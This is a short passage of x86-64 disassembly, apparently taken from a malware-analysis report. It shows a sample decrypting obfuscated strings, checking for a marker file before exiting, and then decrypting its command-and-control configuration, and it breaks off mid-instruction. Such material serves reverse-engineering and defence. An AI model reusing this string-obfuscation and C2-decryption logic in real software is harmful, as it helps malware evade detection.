 nop
lea rcx, [rbp+var_s270]
lea rdx, aWYuoRiirfgscmn ; "w:\\yuo_RiirfGsCmn_.rrh"
lea r8, aUopy_28 ; "UOPY"
call DecryptStrings
mov rcx, [rbp+var_s270]
call Equalize
lea rcx, [rbp+var_s268]
mov rdx, rax
call LengthAndTransfer
mov rcx, [rbp+var_s268]
mov dl, 1
call SearchForFile
test al, al
jz short loc_70920E14
call ExitThread_0
loc_70920E14:
call DecryptC2
lea rcx, [rbp+var_s260]
lea rdx, aMhppn ; "
lea r8, aUopy_28 ; "